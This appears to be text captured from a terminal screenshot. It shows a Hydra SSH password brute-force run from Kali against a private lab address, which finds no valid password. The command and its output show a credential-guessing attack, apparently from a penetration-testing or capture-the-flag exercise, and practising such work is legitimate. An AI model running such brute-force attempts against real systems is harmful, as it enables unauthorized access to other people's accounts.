 root@kali:~# hydra -L sw_box_wl -p babyYoda123 ssh://192.168.57.15
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-06 17:21:
10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 327 login tries (l:327/p:1),
 ~21 tries per task
[DATA] attacking ssh://192.168.57.15:22/
[STATUS] 312.00 tries/min, 312 tries in 00:01h, 18 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-06 17:22:
26
root@kali:~#